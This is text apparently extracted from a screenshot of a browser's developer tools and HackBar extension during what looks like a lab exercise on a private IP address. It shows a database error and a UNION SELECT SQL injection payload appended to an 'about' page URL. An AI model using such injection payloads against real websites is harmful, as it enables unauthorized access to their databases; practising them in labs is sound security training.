 500
Invalid statement: SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id =
1 union select 1,2,3,4;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
L
ttp://10.10.137.245/about/1 union select 1,2,3,4;
Use POST method MODIFY HEADER